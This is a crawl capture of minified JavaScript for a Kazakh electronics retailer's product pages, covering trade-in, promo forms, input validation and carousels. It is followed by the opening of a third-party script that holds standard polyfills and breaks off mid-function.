r={certificate:n.certificate,tradeUpClassId:o,tradeUpGoodId:s,tradeUpProductCode:t,deviceId:n.device_id,deviceImei:n.device_imei,tradeUpModel:n.trade_up_model,tradeUpPrice:n.trade_up_price,model:n.model,price:n.price,tradeInPrice:n.trade_in_price,topUpPrice:n.top_up_price,grade:n.grade,finalPrice:n.final_price,signedDocumentUrl:n.signedDocumentUrl,cartDataJson:JSON.stringify(n)};productPage.addClass("loading");$.ajax({url:i,type:"POST",data:r,success:function(n){n&&(window.location.href=n)},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}});n.on("click",function(){$(".popup-js").fadeOut(100);showTradeInWidget(t,u,f,e)})}function showTradeInWidget(n,t,i,r){window.TIWidget_APP.tradeInWithGood({article:n,name:t,price:i,image:r})}function initTradeInInfoPopup(){const n=rewiewTab.find("#show-tradeIn-info");if(n.length>0){const t=$("#tradeInInfo-popup-content"),i=n.data("url"),r=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("classid"),o=n.data("goodid"),s=n.data("locale"),h=n.data("image");productPage.addClass("loading");$.ajax({url:i,type:"POST",data:{article:r,fullTitle:u,price:f,classid:e,goodid:o,locale:s,image:h},dataType:"html",success:function(n){n&&(t.html(n),initTradeInWidget())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function scrollTracking(n,t){var r=$(window).scrollTop(),i=$(window).height(),u=n.offset().top,f=n.outerHeight();r+i>=u&&r+i-f*2<=u+(i-f)?((block_show==null||block_show==!1)&&(t.removeClass("active"),comparisonPreview.removeClass("header__comparison-move-up")),block_show=!0):((block_show==null||block_show==!0)&&(t.addClass("active"),comparisonPreview.addClass("header__comparison-move-up")),block_show=!1)}function toggleClassOnScroll(n,t,i,r){if(n.length)$(window).on("scroll",function(){const u=$(window).width()<=t,f=$(window).scrollTop()>=i;u&&f?n.addClass(r):n.removeClass(r)})}function loadCertificates(n){let t=n.data("certificatesUrl"),i=n.find(".product__certificates-items");t&&i.children().length<=0&&$.ajax({type:"GET",url:t,cache:!1,success:n=>{i.html(n)},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)}})}function initInputLabels(){promoInputForm.on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});promoInputForm.on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initPlaceholderUp(){promoInputForm.on("mouseover","input",function(){$(this).addClass("form__input-fill")})}function initPlaceholderDown(){promoInputForm.on("mouseleave","input",function(){$(this).val().length===0&&$(this).removeClass("form__input-fill")})}function initPromoPopup(n){$.fancybox.open(n);const i=$("#promo-block");i.find("#promo-input-surname").change(function(){validateName($(this))});const r=i.find("#promo-input-name");r.on("keyup change",function(){validateName($(this))});if(r.val()){const n=r.val();if(r.val(n),validateName(r)){r.attr("readonly",!0);r.on("DOMSubtreeModified",function(){r.attr("readonly")||r.attr("readonly",!0)})}}const u=i.find("#promo-input-email");u.on("keyup change",function(){validateEmail($(this))});if(u.val()){const n=u.val();if(u.val(n),validateEmail(u)){u.attr("readonly",!0);u.on("DOMSubtreeModified",function(){u.attr("readonly")||u.attr("readonly",!0)})}}const f=$body.attr("data-locale"),t=i.find("#promo-input-phone");if(t.val()){const n=t.val();if(f==="kg")t.val(n.replace(/(\d{3})(\d{3})(\d{3})(\d{3})/g,"+$1 ($2) $3-$4"));else t.val(n.replace(/(\d?)(\d{3})(\d{3})(\d{2})(\d{2})/g,"+$1 ($2) $3-$4-$5"));if(validatePhone(t)){t.attr("readonly",!0);t.on("DOMSubtreeModified",function(){t.attr("readonly")||t.attr("readonly",!0)})}}else f==="kg"?(t.inputmask("+\\9\\96 (999) 999-999"),t.attr("placeholder","+996 (___) ___-___")):(t.inputmask("+7 (999) 999-99-99"),t.attr("placeholder","+7 (___) ___-__-__"));t.change(function(){validatePhone($(this))});i.find("#promo-input-city").change(function(){validateCity($(this))});i.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const r=$(this);if(!isValidForm(r.parents("#promo-input-form"))){console.log("Invalid form");return}const t=new FormData,u=r.parents("#promo-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const i=$(u[n]);i.attr("type")!=="radio"?t.append(i.attr("name"),i.val()):i.is(":checked")&&t.append(i.attr("name"),i.val())}const f=r.attr("data-send-url");f?generatePromoResult(f,t):$.ajax({type:"POST",url:"/promo/send-sulpak-promo",data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultPopup(i,!0,n)},error:function(){$.fancybox.close();initPromoResultPopup(i,!1)}});submitReminder(i)})}function initPromoResultPopup(n,t,i=true){const r=n.find("#promo-result");t?i?r.text(n.find("#promo-result-success-text").text()):r.text(n.find("#promo-result-duplicate-text").text()):r.text(n.find("#promo-result-error-text").text());$.fancybox.open(r)}function isValidForm(n){return validateName(n.find("#promo-input-name")),validateEmail(n.find("#promo-input-email")),validatePhone(n.find("#promo-input-phone")),n.find(".invalid-input").length===0}function validateName(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^[a-zа-яё-]+\s?[a-zа-яё-]+$/i.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateEmail(n){const t=n.val().trim(),i=n.next().next();if(isNullOrEmpty(t)||!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t))n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validatePhone(n){const t=n.val(),i=n.next().next();if(isNullOrEmpty(t)||t.length-t.replace(/[^0-9]/g,"").length>7)n.addClass("invalid-input"),i.css("display","block");else return n.removeClass("invalid-input"),i.css("display","none"),!0;return!1}function validateCity(n){const t=n.val();n.removeClass("invalid-input");isNullOrEmpty(t)&&n.addClass("invalid-input")}function isNullOrEmpty(n){return n==null||n.length===0}function generatePromoResult(n,t){const i=$("#promo-block");$.ajax({type:"POST",url:n,data:t,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initPromoResultResultPopup(i,!0,n.success,n.message)},error:function(){$.fancybox.close();initPromoResultResultPopup(i,!1)}})}function initPromoResultResultPopup(n,t,i=true,r=null){const u=n.find("#promo-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}function initPromoDiscount10Popup(n){$.fancybox.open(n);const t=$("#promo-discount10-block");t.find("#promo-input-name").change(function(){validateName($(this))});t.find("#promo-input-email").change(function(){validateEmail($(this))});const r=$("body").attr("data-locale"),i=t.find("#promo-input-phone");r==="kg"?(i.inputmask("+\\9\\96 (999) 999-999"),i.attr("placeholder","+996 (___) ___-___")):(i.inputmask("+7 (999) 999-99-99"),i.attr("placeholder","+7 (___) ___-__-__"));i.change(function(){validatePhone($(this))});t.find("#promo-input-city").change(function(){validateCity($(this))});t.find("#promo-input-submit-button").click(function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(isValidForm(i.parents("#promo-input-form"))){const r=new FormData,u=i.parents("#promo-discount10-block").find("input, select").not('input[type="submit"]');for(let n=0;n<u.length;++n){const t=$(u[n]);t.attr("type")!=="radio"?r.append(t.attr("name"),t.val()):t.is(":checked")&&r.append(t.attr("name"),t.val())}addButtonLoader(i);$.ajax({type:"POST",url:"/promo/send-discount10",data:r,processData:!1,contentType:!1,success:function(n){$.fancybox.close();initDiscount10ResultPopup(t,!0,n.success,n.message)},error:function(){$.fancybox.close();initDiscount10ResultPopup(t,!1)},complete:function(){removeButtonLoader(i)}})}})}function initDiscount10ResultPopup(n,t,i=true,r=null){const u=n.find("#promo-discount10-result");t?i?u.html(r):u.text(n.find("#promo-result-duplicate-text").text()):u.text(n.find("#promo-result-error-text").text());$.fancybox.open(u)}const productPage=$document.find("#product-page"),productCode=productPage.data("code"),rewiewTab=productPage.find("#rewiew-tab-container"),accessoriesTab=productPage.find("#accessoriesTabContainer"),commentsTab=productPage.find("#commentsTabContainer"),addCommentForm=commentsTab.find("#add-comment"),cheaperTab=productPage.find("#buyCheaperTabContainer"),availableTab=productPage.find("#availableTabContainer"),advantagesField=$("#Advantages"),disadvantagesField=$("#Disadvantages"),commentTextField=$("#comment-text-container"),advantagesCommentKey="productCommentAdvantages",disadvantagesCommentKey="productCommentDisadvantages",commentTextKey="productCommentText",productCodeCommentKey="productCommentCode",goodsInBasketCodesCookieKey="goods_in_basket_codes",goodsComplectsInBasketCodesCookieKey="goods_complects_in_basket_codes",similarProductsTypeId=4,productrecommendationsTypeId=5,cityId=productPage.data("city-id"),likesCommentArray="likesComment",dislikesCommentArray="dislikesComment",activeRatingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("active-star-url"),ratingStarUrl=addCommentForm.find(".product__reviews-block-overall-rating-wrapper").data("star-url"),commentsTab_=$("#commentsTab"),accessoriesTab_=$("#accessoriesTab"),availableTab_=$("#availableTab"),buyCheaperTab_=$("#buyCheaperTab"),commentIdToScroll=sessionStorage.getItem("commentIdToScroll"),popupFavoritesAuthLink=$("#popup_favorites_auth_link"),newCommentButton=$("#new-comment-button"),productInfo=$(".product__info-fixed-js"),productMenu=$(".product__menu"),headerMain=$(".header__main"),htmlBody=$("html, body"),bodyProductPage=$("body");let popupCommentMediaSwiper,mediaCommentData={},sendReplyCommentButton=undefined,addCommentButton=undefined,likesCommentId=[],dislikesCommentId=[];$document.ready(function(){checkActiveTab();rearrangeMainPropertiesBlock();loadDeliveryInfo();loadComplects();loadProductGifts();initTooltips();applyTooltips();initProductSwipers();loadAdditionalServicesBlock();initEventListeners();loadSimiliarProducts();checkIfCommentSelected();initFillCommentAfterAuthorization();showingSelectedLikesDislikesUnderComments();fetchTradeInInfo();initTradeInInfoPopup()});$document.on("click","#tradeInInfo-popup .popup__close",function(n){n.preventDefault();$("#tradeInInfo-popup").fadeOut(100);$("body").removeClass("popup__body")});$document.on("click","#show-tradeIn-info",function(n){n.preventDefault();const t=$("#tradeInInfo-popup");$(".popup-js").fadeOut(300);t.fadeIn(100);$("body").addClass("popup__body")});$(window).scroll(function(){const n=$("header");$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?n.addClass("header__scroll"):n.removeClass("header__scroll")});new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);$(".product__item-js .product__item-inner").hover(function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()},function(){let n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()});let swiper_gallery_thumbs;$(".swiper-gallery-thumbs").length&&(swiper_gallery_thumbs=new Swiper(".swiper-gallery-thumbs",{loop:!1,allowTouchMove:!0,threshold:15,navigation:{nextEl:".gallery-thumbs__nav-next",prevEl:".gallery-thumbs__nav-prev"},breakpoints:{768:{slidesPerView:3,spaceBetween:12},1025:{slidesPerView:4,spaceBetween:19.75}}}));$(".swiper-gallery-main").length&&swiper_gallery_thumbs&&new Swiper(".swiper-gallery-main",{slidesPerView:1,loop:!1,preloadImages:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:swiper_gallery_thumbs},lazy:{loadPrevNext:!0,loadPrevNextAmount:1},on:{lazyImageReady:n=>{n.update()}}});const swiperKit=new Swiper(".swiper-kit",{navigation:{nextEl:".product-swiper-button-next-kit",prevEl:".product-swiper-button-prev-kit"}}),swiperRecommended_1=new Swiper(".product__recommended-swiper-1-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-1",prevEl:".product-swiper-button-prev-rec-1"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_2=new Swiper(".product__recommended-swiper-2-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-2",prevEl:".product-swiper-button-prev-rec-2"},breakpoints:{768:{slidesPerView:3,spaceBetween:15},1024:{slidesPerView:4,spaceBetween:20}}}),swiperRecommended_3=new Swiper(".product__recommended-swiper-3-js",{slidesPerView:2,spaceBetween:10,navigation:{nextEl:".product-swiper-button-next-rec-3",prevEl:".product-swiper-button-prev-rec-3"},breakpoints:{768:{slidesPerView:3,spaceBetween:15}}}),reviewsMedia=new Swiper(".reviews__popup-slider-js",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});$(".product-comparison-swiper-button-prev").click(function(){swiperComparison[0].slidePrev()});$(".product-comparison-swiper-button-next").click(function(){swiperComparison[0].slideNext()});$document.on("click","#show__more-button a",function(){const t=$(".product__kit-items-block"),n=t.find(".product__kit-item-container");if(n){const i=$(this);let r=i.text();n.hasClass("display-flex")?(t.removeClass("w-70"),n.removeClass("display-flex"),r=i.data("show-text")):(n.addClass("display-flex"),t.addClass("w-70"),r=i.data("hide-text"));i.text(r);$("html, body").animate({scrollTop:$(".product__kit-block").offset().top-100},500)}});$document.on("click",".product-more-js",function(){$(this).parent().toggleClass("more-visible")});$(".toggle-class-active-js").click(function(){$(this).toggleClass("active")});$(".option-add-class-active-js").click(function(){$(this).parent().children().removeClass("active");$(this).addClass("active")});$document.on("click",".comments-item-answer-link-js",function(n){n.preventDefault();$(this).closest(".comments-item-answer-content-js").toggleClass("active");$(this).closest(".comments-item-answer-content-js").hasClass("active")?$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideDown(200):$(this).closest(".comments-item-answer-content-js").find(".comments-item-answer-form-js").slideUp(200)});$(".product__option-item-js").click(function(){$(this).closest(".product__option-js").find(".product__option-value-js").html($(this).data("optionval"));$(this).parent().children().removeClass("active");$(this).addClass("active")});$(document).on("click",".product__services-head-js",function(n){n.preventDefault();let t=$(this),i=t.next(".product__services-body-js");t.toggleClass("active");t.hasClass("active")?i.slideDown(200):i.slideUp(200)});$(".product__services-scroll-js").scrollbar();$(".product__menu-nav-js").click(function(){$(".product__menu-nav-js.current").removeClass("current");$(".product__page-content-js.active").removeClass("active");let n=$(this);if(n.hasClass("product__menu-nav-1-js"))$(".product__page-content-1-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-2-js"))$(".product__page-content-2-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-3-js"))$(".product__page-content-3-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-4-js"))$(".product__page-content-4-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-5-js"))$(".product__page-content-5-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-6-js"))$(".product__page-content-6-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-7-js"))$(".product__page-content-7-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-8-js"))$(".product__page-content-8-js").addClass("active"),n.addClass("current");else if(n.hasClass("product__menu-nav-9-js")){let t=$(".product__page-content-9-js");t.addClass("active");n.addClass("current");loadCertificates(t)}const i=$document.find("#product-page"),r=i.data("code"),t=sessionStorage.getItem("productCommentCode");t&&r==t||$document.scrollTop(0)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$document.on("change",".cart__product-services-js",function(){$(this).is(":checked")?$(this).closest(".cart__product-services-block-js").addClass("active"):($(this).closest(".cart__product-services-block-js").find(".cart__product-services-item-js:checked").prop("checked",!1).trigger("change"),$(this).closest(".cart__product-services-block-js").removeClass("active"),$(this).attr("checked",!1).prop("checked",!1))});$document.on("change",".cart__product-services-item-js",function(){$(this).closest(".cart__product-services-block-js").find(".cart__product-services-js").prop("checked",!0);$(this).closest(".cart__product-services-block-js").addClass("active")});$(document).on("mouseenter mouseleave",".product__comparison-item-val-js",function(){$(this).hasClass("item-1")&&$(this).closest(".swiper-wrapper").find(".item-1").toggleClass("hover");$(this).hasClass("item-2")&&$(this).closest(".swiper-wrapper").find(".item-2").toggleClass("hover");$(this).hasClass("item-3")&&$(this).closest(".swiper-wrapper").find(".item-3").toggleClass("hover");$(this).hasClass("item-4")&&$(this).closest(".swiper-wrapper").find(".item-4").toggleClass("hover");$(this).hasClass("item-5")&&$(this).closest(".swiper-wrapper").find(".item-5").toggleClass("hover");$(this).hasClass("item-6")&&$(this).closest(".swiper-wrapper").find(".item-6").toggleClass("hover");$(this).hasClass("item-7")&&$(this).closest(".swiper-wrapper").find(".item-7").toggleClass("hover");$(this).hasClass("item-8")&&$(this).closest(".swiper-wrapper").find(".item-8").toggleClass("hover");$(this).hasClass("item-9")&&$(this).closest(".swiper-wrapper").find(".item-9").toggleClass("hover");$(this).hasClass("item-10")&&$(this).closest(".swiper-wrapper").find(".item-10").toggleClass("hover");$(this).hasClass("item-11")&&$(this).closest(".swiper-wrapper").find(".item-11").toggleClass("hover");$(this).hasClass("item-12")&&$(this).closest(".swiper-wrapper").find(".item-12").toggleClass("hover");$(this).hasClass("item-13")&&$(this).closest(".swiper-wrapper").find(".item-13").toggleClass("hover");$(this).hasClass("item-14")&&$(this).closest(".swiper-wrapper").find(".item-14").toggleClass("hover");$(this).hasClass("item-15")&&$(this).closest(".swiper-wrapper").find(".item-15").toggleClass("hover");$(this).hasClass("item-16")&&$(this).closest(".swiper-wrapper").find(".item-16").toggleClass("hover");$(this).hasClass("item-17")&&$(this).closest(".swiper-wrapper").find(".item-17").toggleClass("hover");$(this).hasClass("item-18")&&$(this).closest(".swiper-wrapper").find(".item-18").toggleClass("hover");$(this).hasClass("item-19")&&$(this).closest(".swiper-wrapper").find(".item-19").toggleClass("hover");$(this).hasClass("item-20")&&$(this).closest(".swiper-wrapper").find(".item-20").toggleClass("hover");$(this).hasClass("item-21")&&$(this).closest(".swiper-wrapper").find(".item-21").toggleClass("hover");$(this).hasClass("item-22")&&$(this).closest(".swiper-wrapper").find(".item-22").toggleClass("hover");$(this).hasClass("item-23")&&$(this).closest(".swiper-wrapper").find(".item-23").toggleClass("hover");$(this).hasClass("item-24")&&$(this).closest(".swiper-wrapper").find(".item-24").toggleClass("hover");$(this).hasClass("item-25")&&$(this).closest(".swiper-wrapper").find(".item-25").toggleClass("hover")});var block_show=null;const comparisonPreview=$("#preview_comparison_container");const productComparisonFixied=$(".product__comparison-fixed"),productComparisonSwiperMain=$(".product__comparison-swiper-main");productComparisonFixied.length&&($(window).scroll(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}),$(document).ready(function(){scrollTracking(productComparisonSwiperMain,productComparisonFixied)}));$(".horizontal-scroller-js").length&&document.querySelector(".horizontal-scroller-js").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(".horizontal-scroller-js-2").length&&document.querySelector(".horizontal-scroller-js-2").addEventListener("wheel",function(n){var t;n.deltaMode==n.DOM_DELTA_PIXEL?t=1:n.deltaMode==n.DOM_DELTA_LINE?t=parseInt(getComputedStyle(this).lineHeight):n.deltaMode==n.DOM_DELTA_PAGE&&(t=this.clientHeight);n.deltaY!=0&&(this.scrollLeft+=t*n.deltaY,n.preventDefault())});$(document).ready(function(){const n=$(".cabinet__profile-data-content"),t=n.data("customer-id"),i=n.data("stock-id"),r=n.find("[data-phone]").data("phone"),u=n.find("[data-email]").data("email");if(t&&i&&r&&u){const n={customerId:t,stockId:i,phone:r,email:u};retailRocketSetCustomer(n)}$(document).on("click",".cabinet__order-show-js",function(n){if($(n.target).attr("id")=="order-invoice"){n.preventDefault();return}$(this).closest(".cabinet__order-js").toggleClass("active");$(this).closest(".cabinet__order-js").hasClass("active")?$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideDown(200):$(this).closest(".cabinet__order-js").find(".cabinet__order-more-js").slideUp(200)});$(document).on("click",".cabinet__company-review-js a",function(){$(this).hasClass("active")||($(this).closest(".cabinet__company-review-js").find("a.active").removeClass("active"),$(this).addClass("active"),$(this).hasClass("cabinet__company-review-shop-js")?$(".cabinet__company-review-shop-block-js").slideDown(200):$(".cabinet__company-review-shop-block-js").slideUp(200))});$(document).on("click",".cabinet__review-show-js",function(){$(this).closest(".cabinet__review-js").toggleClass("active");$(this).closest(".cabinet__review-js").hasClass("active")?($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideDown(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideUp(200)):($(this).closest(".cabinet__review-js").find(".cabinet__review-more-js").slideUp(200),$(this).closest(".cabinet__review-js").find(".cabinet__review-preview-mobile").slideDown(200))});$(document).on("change",".check_all_js",function(){var n=$(this).is(":checked");$(".item_checkbox_js").prop("checked",n);$(".check_all_js").prop("checked",n)});$(document).on("change",".item_checkbox_js",function(){var n=!0;const i=$(".check_all_js"),t=$(".item_checkbox_js");for(let i=0;i<t.length;i++)$(t[i]).is(":checked")||(n=!1);i.prop("checked",n)});$(document).on("change",".item_checkbox_js, .check_all_js",function(){const n=$(".delete_selected_js");$(".item_checkbox_js:checked").length>0?n.removeClass("disabled"):n.addClass("disabled")});$(document).on("click","#product-leave-review-link",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("review-url");t.addClass("loading");$.ajax({url:i,type:"GET",data:{reviewUrl:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click","#product-chat-gpt-instruction",function(n){n.preventDefault();const t=$(this),i=t.data("url"),r=t.data("product-title");t.addClass("loading");$.ajax({url:i,type:"GET",data:{productTitle:r},success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-item .btn",function(n){n.preventDefault();const t=$(this),i=t.parents(".order-item"),r=t.data("url"),u=t.data("basket-url"),f=i.data("order-number"),e=i.data("combined-orders"),o=t.data("parent-product-article"),s=t.data("service-article");t.addClass("loading");$.ajax({url:r,type:"PUT",data:{parentOrderNumber:f,parentProductArticle:o,parentCombinedOrdersNumbers:e,serviceArticle:s},success:()=>{window.location.href=u},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})});$(document).on("click",".additional-sale-services-info",function(n){n.preventDefault();const t=$(this),i=t.data("url");t.addClass("loading");$.ajax({url:i,type:"GET",success:n=>{n&&$.fancybox.open(n)},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){t.removeClass("loading")}})})});const promoInputForm=$("#promo-input-form");$(document).on("click",".sulpak-promo-link",function(){const n=$(this),t=n.attr("data-url");n.addClass("btn-loading");$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),token:n.attr("data-token"),products:n.attr("data-products"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text"),instagram:n.attr("data-instagram")=="true"||n.attr("data-instagram")=="True",instagramName:n.attr("data-instagram-name"),sendUrl:n.attr("data-send-url")},success:function(n){initPromoPopup(n);initInputLabels();initPlaceholderUp();initPlaceholderDown()},error:function(n){console.error(n)},complete:function(){n.removeClass("btn-loading")}})});$(document).on("click",".copy-btn",function(){const n=$(this).data("code"),t=$(this).data("message");navigator.clipboard&&navigator.clipboard.writeText(n).then(function(){$.fancybox.open(t)})});$(document).on("click","a.promo-discount10-link",function(){const n=$(this),t=n.attr("data-url");addButtonLoader(n);$.ajax({type:"POST",url:t,data:{title:n.attr("data-title"),successText:n.attr("data-success-text"),duplicateText:n.attr("data-duplicate-text"),errorText:n.attr("data-error-text")},success:function(n){initPromoDiscount10Popup(n)},error:function(n){console.error(n)},complete:function(){removeButtonLoader(n)}})});

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/sulpak.kz/stage3.js
body_size: 265847
content:
/*! For license information please see stage3.js.LICENSE.txt */
(()=>{var e={345:(e,t,n)=>{!function(){var e="undefined"!=typeof window?window:n.g,i={};for(var r in function(e,t,n){var i;function r(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var a="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},o=function(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof e&&e,"object"==typeof self&&self,"object"==typeof t&&t];for(var i=0;i<n.length;++i){var r=n[i];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function s(e,t){if(t)e:{var n=o;e=e.split(".");for(var i=0;i<e.length-1;i++){var r=e[i];if(!(r in n))break e;n=n[r]}(t=t(i=n[e=e[e.length-1]]))!=i&&null!=t&&a(n,e,{configurable:!0,writable:!0,value:t})}}function u(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function l(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if(t)return t.call(e);if("number"==typeof e.length)return{next:r(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function c(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}s("Symbol",(function(e){function t(e,t){this.g=e,a(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;t.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0;return function e(r){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new t(n+(r||"")+"_"+i++,r)}})),s("Symbol.iterator",(function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<t.length;n++){var i=o[t[n]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&a(i.prototype,e,{configurable:!0,writable:!0,value:function(){return u(r(this))}})}return e}));var d,h="function"==typeof Object.create?Object.create:function(e){function t(){}return t.prototype=e,new t};if("function"==typeof Object.setPrototypeOf)d=Object.setPrototypeOf;else{var p;e:{var f={};try{f.__proto__={a:!0},p=f.a;break e}catch(e){}p=!1}d=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var g=d;function m(e,t){if(e.prototype=h(t.prototype),e.prototype.constructor=e,g)g(e,t);else for(var n in t)if("prototype"!=n)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(t,n);i&&Object.defineProperty(e,n,i)}else e[n]=t[n];e.Gk=t.prototype}function v(){this.o=!1,this.l=null,this.h=void 0,this.g=1,this.j=this.m=0,this.A=this.i=null}function y(e){if(e.o)throw new TypeError("Generator is already running");e.o=!0}function b(e,t){e.i={Gg:t,Rg:!0},e.g=e.m||e.j}function w(e,t,n){return e.g=n,{value:t}}function S(e){e.g=0}function T(e,t,n){e.m=t,null!=n&&(e.j=n)}function x(e,t){e.m=0,e.j=t||0}function A(e,t,n){e.g=t,e.m=n||0}function E(e,t){return e.m=t||0,t=e.i.Gg,e.i=null,t}function k(e){e.A=[e.i],e.m=0,e.j=0}function I(e,t){var n=e.A.splice(0)[0];(n=e.i=e.i||n)?n.Rg?e.g=e.m||e.j:null!=n.u&&e.j<n.u?(e.g=n.u,e.i=null):e.g=e.j:e.g=t}function M(e){this.g=new v,this.h=e}function _(e,t,n,i){try{var r=t.call(e.g.l,n);if(!(r instanceof Object))throw new TypeError("Iterator result "+r+" is not an object");if(!r.done)return e.g.o=!1,r;var a=r.value}catch(t){return e.g.l=null,b(e.g,t),C(e)}return e.g.l=null,i.call(e.g,a),C(e)}function C(e){for(;e.g.g;)try{var t=e.h(e.g);if(t)return e.g.o=!1,{value:t.value,done:!1}}catch(t){e.g.h=void 0,b(e.g,t)}if(e.g.o=!1,e.g.i){if(t=e.g.i,e.g.i=null,t.Rg)throw t.Gg;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function P(e){this.next=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.next,t,e.g.s):(e.g.s(t),t=C(e)),t},this.throw=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.throw,t,e.g.s):(b(e.g,t),t=C(e)),t},this.return=function(t){return function(e,t){y(e.g);var n=e.g.l;return n?_(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.g.return):(e.g.return(t),C(e))}(e,t)},this[Symbol.iterator]=function(){return this}}function L(e){return function(e){function t(t){return e.next(t)}function n(t){return e.throw(t)}return new Promise((function(i,r){!function e(a){a.done?i(a.value):Promise.resolve(a.value).then(t,n).then(e,r)}(e.next())}))}(new P(new M(e)))}function D(){for(var e=Number(this),t=[],n=e;n<arguments.length;n++)t[n-e]=arguments[n];return t}function R(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function N(e,t){e instanceof String&&(e+="");var n=0,i=!1,r={next:function(){if(!i&&n<e.length){var r=n++;return{value:t(r,e[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r}function U(e,t,n){e instanceof String&&(e=String(e));for(var i=e.length,r=0;r<i;r++){var a=e[r];if(t.call(n,a,r,e))return{Pg:r,v:a}}return{Pg:-1,v:void 0}}function O(e,t,n){if(null==e)throw new 